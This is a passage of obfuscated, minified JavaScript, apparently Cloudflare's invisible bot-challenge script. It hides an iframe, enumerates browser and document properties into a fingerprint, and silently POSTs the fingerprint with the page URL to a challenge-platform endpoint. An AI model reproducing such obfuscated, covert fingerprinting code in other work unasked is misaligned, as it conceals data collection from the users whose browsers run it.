Ga='OzwyW,TYlZ6,contentWindow,lbvac,isArray,floor,6|3|0|4|2|1|5|7,hasOwnProperty,includes,222859KzMQLF,IPcYG,HfnJv,dPYYx,send,ZIPYl,1942UdrFIR,_cf_chl_opt,kLMAd,charCodeAt,stringify,source,dkFcL,puKKd,addEventListener,function,ufDmf,piAML,/b/ov1/0.6554114471240213:1768705876:AMSjlkp4MPR-CpVM8lhUmuSbwsmMjPXmn9OJHgJpX6Q/,GjnXR,WywJT,qXGjt,PxEEO,sJMbu,PymWl,from,XMLHttpRequest,SUJdW,toString,jPnKo,navigator,OXyvY,ontimeout,LMdgi,kVdZf,QfInf,Odnia,success,http-code:,FIlfw,HCsQy,isNaN,xhr-error,NyTpX,XhXwX,nUaOt,sid,21807SUnZJa,number,xxZvW,onreadystatechange,POST,/invisible/jsd,Uhbsr,removeChild,rxvNi8,UwJex,bind,indexOf,AKDCO,pkLOA2,EdJdV,random,log,chctx,1106800iFERsg,bigint,contentDocument,12EHxurF,DGKXS,clientInformation,Lmqbn,status,vzcWq,jplPE,HBVyS,charAt,rDOcg,errorInfoObject,IyYAK,eOUKE,document,SSTpq3,sort,v3cRYbHiSjUgP2e-CELXVZ8$4+MArh56ktxGONqoWQmdnwaTIzfFpKulDy9s01J7B,EwagJ,HVygH,mFKKL,XOXdP,YDDHc,BiKSN,wRFnc,split,HLzWD,CMVnj,/cdn-cgi/challenge-platform/h/,call,AdeF3,kqmJD,__CF$cv$params,KxHIe,prototype,getOwnPropertyNames,display: none,DBmAS,ldkeo,OuZKe,api,KqBvU,bDKlh,CnwA5,SAnxh,[native code],Function,ueTol,jsd,eCxhz,cbKdJ,dbLfK,detail,createElement,LBjSF,371afrKOe,VMnSf,catch,fkKmp,getPrototypeOf,href,iframe,rrVeo,/jsd/oneshot/d251aa49a8a3/0.6554114471240213:1768705876:AMSjlkp4MPR-CpVM8lhUmuSbwsmMjPXmn9OJHgJpX6Q/,undefined,uigWv,error on cf_chl_props,bbfFC,symbol,GUjwT,WbLzS,boolean,89745omBxVo,fSiwz,now,randomUUID,join,hFFwT,vjoVn,string,OSMqy,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,uLvfA,AKGCx8,tabIndex,pow,oRkOc,qpWwq,QzdQG,timeout,pRIb1,DTHCP,BvJvE,gKFfX,lreLv,Set,d.cookie,RDSsO,pjZBb,ENVZy,error,LTRGP,Object,zJvlx,Rtoym,55PFBura,GpGkk,length,5005326RefgFK,ymFtL,JBxy9,LRmiB4,spEyo,JRUXK,QfSup,NHatA,BCUOs,map,UPqCy,keys,nlVNa,DMxEL,SBtyu,LZeqr,parent,BOPOz,tDecY,1|4|0|3|2,AGnIv,VoaLY,DOMContentLoaded,GXDPs,push,rYuuH,jiFrZ,postMessage,object,style,jTzqV,NtaZO,0|5|7|9|2|1|8|10|6|4|3,399304kFbogb,readyState,body,open,splice,fromCharCode,NKOKu,onerror,concat,208Ckhmcf,rdkaU,Array,iCdSE,location,appendChild,onload,nUpIKoGnXXs,hoNiR,cloudflare-invisible,tJeUn,loading,event,FAOAu,aUjz8,RdvEx'.split(','),n=function(){return Ga},n()}function K3(GF,Gl,GO,Ge,KO,J,o,S,K,y){if(GF={J:450,o:352,S:462,K:481,y:509,G:509,H:297,N:303},Gl={J:462,o:481,S:303,K:434},GO={J:309,o:302,S:445,K:504,y:357,G:452,H:504,N:385,L:284,c:452,h:424,b:507,s:339,B:452,R:406,U:504,Q:284,A:452,i:406,X:405},Ge={J:378},KO=K6,J={'fkKmp':function(G,H,N){return G(H,N)},'kVdZf':function(G,H){return G>H},'vjoVn':function(G,H){return G<H},'zJvlx':function(G,H){return H|G},'SUJdW':function(G,H){return H==G},'QfSup':function(G){return G()},'XhXwX':KO(GF.J)},o=Sa[KO(GF.o)],!o)return;if(!Sk())return;(S=![],K=function(Gd,GX,GQ,GU,Ka,G,N){if(Gd={J:280},GX={J:423},GQ={J:398},GU={J:287},Ka=KO,G={'BOPOz':function(H,N,KE){return KE=I,J[KE(GU.J)](H,N)},'DBmAS':function(H,N,Kl){return Kl=I,J[Kl(GQ.J)](H,N)},'uigWv':function(H,N){return H>N},'OXyvY':function(H,N){return H&N},'Rtoym':function(H,N){return H(N)},'dkFcL':function(H,N,KF){return KF=I,J[KF(GX.J)](H,N)},'HVygH':function(H,N,KD){return KD=I,J[KD(Gd.J)](H,N)},'oRkOc':function(H,N){return H(N)}},!S){if(Ka(GO.J)!==Ka(GO.o)){if(S=!![],!Sk())return;Sp(function(H,KT){KT=Ka,J[KT(Ge.J)](K4,o,H)})}else{if(G[Ka(GO.S)](256,nt[Ka(GO.K)](0))){for(Ic=0;G[Ka(GO.y)](Ih,Ib);IB<<=1,IU-1==IR?(IQ=0,IA[Ka(GO.G)](Iw(Ii)),IX=0):Id++,Is++);for(N=Iq[Ka(GO.H)](0),Ie=0;G[Ka(GO.N)](8,IO);Il=IF<<1|G[Ka(GO.L)](N,1),Ia-1==ID?(IT=0,Iu[Ka(GO.c)](G[Ka(GO.h)](IM,Iz)),IY=0):IC++,N>>=1,IE++);}else{for(N=1,IZ=0;Ix<Ir;Im=G[Ka(GO.b)](Ip<<1,N),G[Ka(GO.s)](IW,Iv-1)?(Ij=0,If[Ka(GO.B)](G[Ka(GO.R)](IP,Ik)),IV=0):J0++,N=0,Ig++);for(N=J1[Ka(GO.U)](0),J2=0;16>J3;J5=J6<<1|G[Ka(GO.Q)](N,1),J8-1==J7?(J9=0,Jn[Ka(GO.A)](G[Ka(GO.i)](JI,JJ)),Jo=0):JS++,N>>=1,J4++);}IS--,IK==0&&(Iy=IG[Ka(GO.X)](2,IH),IN++),delete It[IL]}}},ST[KO(GF.S)]!==KO(GF.K))?K():Sa[KO(GF.y)]?ST[KO(GF.G)](J[KO(GF.H)],K):(y=ST[KO(GF.N)]||function(){},ST[KO(GF.N)]=function(Ku){Ku=KO,y(),ST[Ku(Gl.J)]!==Ku(Gl.o)&&(ST[Ku(Gl.S)]=y,J[Ku(Gl.K)](K))})}function K4(K,y,GD,KM,G,H,N,L){if(GD={J:346,o:479,S:353,K:290,y:360,G:290,H:506,N:299,L:482,c:353,h:444,b:455,s:506,B:479,R:299,U:482,Q:420,A:372},KM=K6,G={},G[KM(GD.J)]=KM(GD.o),G[KM(GD.S)]=KM(GD.K),H=G,!K[KM(GD.y)])return;y===KM(GD.G)?(N={},N[KM(GD.H)]=H[KM(GD.J)],N[KM(GD.N)]=K.r,N[KM(GD.L)]=H[KM(GD.c)],Sa[KM(GD.h)][KM(GD.b)](N,'*')):(L={},L[KM(GD.s)]=KM(GD.B),L[KM(GD.R)]=K.r,L[KM(GD.U)]=KM(GD.Q),L[KM(GD.A)]=y,Sa[KM(GD.h)][KM(GD.b)](L,'*'))}function K0(GG,Kq){return GG={J:395},Kq=K6,crypto&&crypto[Kq(GG.J)]?crypto[Kq(GG.J)]():''}function SV(J,o,Gy,GK,GS,GJ,Kw,S,K,y,G){Gy={J:291,o:295,S:348,K:383,y:352,G:316,H:502,N:279,L:464,c:304,h:369,b:418,s:502,B:403,R:451,U:360,Q:409,A:285,i:476,X:468,d:485,e:474,O:380,E:474,l:380,F:499,D:477,a:505},GK={J:374,o:364},GS={J:449,o:433,S:332,K:446,y:325,G:325,H:374,N:290,L:292,c:440,h:325,b:315},GJ={J:374,o:409},Kw=K6,S={'LBjSF':function(H,N){return H(N)},'JRUXK':function(H,N){return N===H},'tDecY':function(H,N){return H>=N},'FIlfw':function(H,N){return H+N},'nlVNa':Kw(Gy.J),'SAnxh':Kw(Gy.o),'eCxhz':function(H,N){return H+N},'pjZBb':Kw(Gy.S),'GXDPs':Kw(Gy.K),'RdvEx':function(H){return H()}},K=Sa[Kw(Gy.y)],console[Kw(Gy.G)](Sa[Kw(Gy.H)]),y=new Sa[(Kw(Gy.N))](),y[Kw(Gy.L)](Kw(Gy.c),S[Kw(Gy.h)](S[Kw(Gy.b)]+Sa[Kw(Gy.s)][Kw(Gy.B)]+S[Kw(Gy.R)],K.r)),K[Kw(Gy.U)]&&(y[Kw(Gy.Q)]=5e3,y[Kw(Gy.A)]=function(Ki){Ki=Kw,S[Ki(GJ.J)](o,Ki(GJ.o))}),y[Kw(Gy.i)]=function(KX,H,N){if(KX=Kw,H={},H[KX(GS.J)]=function(L,c){return L<c},N=H,S[KX(GS.o)](KX(GS.S),KX(GS.S)))S[KX(GS.K)](y[KX(GS.y)],200)&&y[KX(GS.G)]<300?S[KX(GS.H)](o,KX(GS.N)):o(S[KX(GS.L)](S[KX(GS.c)],y[KX(GS.h)]));else return N[KX(GS.J)](S[KX(GS.b)](),K)},y[Kw(Gy.X)]=function(Kd){Kd=Kw,S[Kd(GK.J)](o,S[Kd(GK.o)])},G={'t':S[Kw(Gy.d)](SP),'lhr':ST[Kw(Gy.e)]&&ST[Kw(Gy.e)][Kw(Gy.O)]?ST[Kw(Gy.E)][Kw(Gy.l)]:'','api':K[Kw(Gy.U)]?!![]:![],'c':Sv(),'payload':J},y[Kw(Gy.F)](Su[Kw(Gy.D)](JSON[Kw(Gy.a)](G)))}function SZ(o,yX,Ky,S,K,y){for(yX={J:277,o:469,S:439,K:379},Ky=K6,S={},S[Ky(yX.J)]=function(G,H){return G!==H},K=S,y=[];K[Ky(yX.J)](null,o);y=y[Ky(yX.o)](Object[Ky(yX.S)](o)),o=Object[Ky(yX.K)](o));return y}function SC(J,o,S,yw,KK,K,y,s,B,G){K=(yw={J:480,o:510,S:471,K:338,y:338,G:456,H:443,N:276,L:510,c:377,h:377,b:360,s:413,B:290,R:506,U:479,Q:299,A:482,i:444,X:455,d:506,e:482,O:420,E:372,l:455,F:472,D:490,a:472,T:393,M:382},KK=K6,{'gKFfX':function(H,N){return H===N},'EwagJ':function(H,N){return N==H},'LZeqr':KK(yw.J),'fSiwz':KK(yw.o),'rrVeo':function(H,N,L){return H(N,L)}});try{y=o[S]}catch(H){return KK(yw.S)===KK(yw.S)?'i':void 0}if(K[KK(yw.K)](null,y))return void 0===y?'u':'x';if(K[KK(yw.y)](KK(yw.G),typeof y)){if(K[KK(yw.H)]!==KK(yw.N))try{if(K[KK(yw.K)](KK(yw.L),typeof y[KK(yw.c)]))return y[KK(yw.h)](function(){}),'p'}catch(L){}else{if(!N[KK(yw.b)])return;K[KK(yw.s)](L,KK(yw.B))?(s={},s[KK(yw.R)]=KK(yw.U),s[KK(yw.Q)]=U.r,s[KK(yw.A)]=KK(yw.B),R[KK(yw.i)][KK(yw.X)](s,'*')):(B={},B[KK(yw.d)]=KK(yw.U),B[KK(yw.Q)]=A.r,B[KK(yw.e)]=KK(yw.O),B[KK(yw.E)]=i,Q[KK(yw.i)][KK(yw.l)](B,'*'))}}return J[KK(yw.F)][KK(yw.D)](y)?'a':y===J[KK(yw.a)]?'D':!0===y?'T':!1===y?'F':(G=typeof y,K[KK(yw.T)]==G?K[KK(yw.M)](SY,J,y)?'N':'f':Sz[G]||'?')}function SW(yW,Kb,o,S,K,y){return yW={J:322,o:352,S:301},Kb=K6,o={},o[Kb(yW.J)]=function(G,H){return G!==H},S=o,K=Sa[Kb(yW.o)],!K?null:(y=K.i,S[Kb(yW.J)](typeof y,Kb(yW.S))||y<30)?null:y}function Sk(G5,KA,o,S,K,y,G){return G5={J:358,o:491,S:394},KA=K6,o={},o[KA(G5.J)]=function(H,N){return H/N},S=o,K=3600,y=SP(),G=Math[KA(G5.o)](S[KA(G5.J)](Date[KA(G5.S)](),1e3)),G-y>K?![]:!![]}function Sj(G0,yV,KB,J,o){if(G0={J:498,o:293,S:429,K:411},yV={J:376,o:426},KB=K6,J={'VMnSf':KB(G0.J),'HCsQy':function(S){return S()},'ymFtL':function(S,K,y){return S(K,y)},'DTHCP':function(S,K){return K*S}},o=J[KB(G0.o)](SW),o===null)return;Sm=(Sm&&clearTimeout(Sm),J[KB(G0.S)](setTimeout,function(KR){KR=KB,J[KR(yV.J)]!==KR(yV.o)?Sp():S(K)},J[KB(G0.K)](o,1e3)))}function SY(o,S,yB,KS,K,y){return yB={J:326,o:366,S:354,K:281,y:349,G:311,H:365},KS=K6,K={},K[KS(yB.J)]=function(G,H){return G instanceof H},y=K,y[KS(yB.J)](S,o[KS(yB.o)])&&0<o[KS(yB.o)][KS(yB.S)][KS(yB.K)][KS(yB.y)](S)[KS(yB.G)](KS(yB.H))}function Sf(J,G1,KU){return G1={J:315},KU=K6,Math[KU(G1.J)]()<J}function K2(y,G,GL,Ke,H,N,L,c,h,b,s,B,R,U,Q,A){if(GL={J:454,o:492,S:344,K:272,y:347,G:305,H:350,N:487,L:454,c:345,h:279,b:285,s:409,B:344,R:272,U:348,Q:502,A:403,i:271,X:347,d:464,e:304,O:363,E:502,l:335,F:502,D:335,a:431,T:313,M:484,z:430,Y:352,C:331,Z:317,x:506,g:368,m:499,W:477},Ke=K6,H={},H[Ke(GL.J)]=Ke(GL.o),H[Ke(GL.S)]=function(i,X){return i+X},H[Ke(GL.K)]=function(i,X){return i+X},H[Ke(GL.y)]=Ke(GL.G),N=H,!Sf(0))return![];c=(L={},L[Ke(GL.H)]=y,L[Ke(GL.N)]=G,L);try{for(h=N[Ke(GL.L)][Ke(GL.c)]('|'),b=0;!![];){switch(h[b++]){case'0':s=new Sa[(Ke(GL.h))]();continue;case'1':s[Ke(GL.b)]=function(){};continue;case'2':s[Ke(GL.s)]=2500;continue;case'3':B=N[Ke(GL.B)](N[Ke(GL.R)](Ke(GL.U),Sa[Ke(GL.Q)][Ke(GL.A)]),Ke(GL.i))+Q.r+N[Ke(GL.X)];continue;case'4':s[Ke(GL.d)](Ke(GL.e),B);continue;case'5':U=(R={},R[Ke(GL.O)]=Sa[Ke(GL.E)][Ke(GL.O)],R[Ke(GL.l)]=Sa[Ke(GL.F)][Ke(GL.D)],R[Ke(GL.a)]=Sa[Ke(GL.F)][Ke(GL.a)],R[Ke(GL.T)]=Sa[Ke(GL.F)][Ke(GL.M)],R[Ke(GL.z)]=K1,R);continue;case'6':Q=Sa[Ke(GL.Y)];continue;case'7':A={},A[Ke(GL.C)]=c,A[Ke(GL.Z)]=U,A[Ke(GL.x)]=Ke(GL.g),s[Ke(GL.m)](Su[Ke(GL.W)](A));continue}break}}catch(i){}}function Sp(J,ym,yg,Kc,o,S){ym={J:510,o:386,S:306,K:417},yg={J:361,o:351},Kc=K6,o={'KqBvU':Kc(ym.J),'kqmJD':function(K){return K()},'Uhbsr':function(K,y,G){return K(y,G)},'RDSsO':Kc(ym.o)},S=Sg(),SV(S.r,function(K,Kh){Kh=Kc,typeof J===o[Kh(yg.J)]&&J(K),o[Kh(yg.o)](Sj)}),S.e&&o[Kc(ym.S)](K2,o[Kc(ym.K)],S.e)}function I(J,o,S,K){return J=J-269,S=n(),K=S[J],K}function SP(G3,KQ,J,o){return G3={J:352,o:491,S:435},KQ=K6,J={'NHatA':function(S,K){return S(K)}},o=Sa[KQ(G3.J)],Math[KQ(G3.o)](+J[KQ(G3.S)](atob,o.t))}function Sg(yZ,KL,S,K,y,G,H,N,L,c){S=(yZ={J:356,o:320,S:323,K:283,y:460,G:345,H:373,N:381,L:488,c:463,h:307,b:457,s:269,B:436,R:404,U:475,Q:397,A:458,i:414},KL=K6,{'ufDmf':KL(yZ.J),'BCUOs':KL(yZ.o),'hFFwT':function(h,b,s,B,R){return h(b,s,B,R)},'jTzqV':KL(yZ.S),'lreLv':KL(yZ.K)});try{for(K=KL(yZ.y)[KL(yZ.G)]('|'),y=0;!![];){switch(K[y++]){case'0':G=ST[KL(yZ.H)](KL(yZ.N));continue;case'1':H={};continue;case'2':N=G[KL(yZ.L)];continue;case'3':return L={},L.r=H,L.e=null,L;case'4':ST[KL(yZ.c)][KL(yZ.h)](G);continue;case'5':G[KL(yZ.b)]=S[KL(yZ.s)];continue;case'6':H=pRIb1(N,G[S[KL(yZ.B)]],'d.',H);continue;case'7':G[KL(yZ.R)]='-1';continue;case'8':H=pRIb1(N,N,'',H);continue;case'9':ST[KL(yZ.c)][KL(yZ.U)](G);continue;case'10':H=S[KL(yZ.Q)](pRIb1,N,N[S[KL(yZ.A)]]||N[S[KL(yZ.i)]],'n.',H);continue}break}}catch(h){return c={},c.r={},c.e=h,c}}}()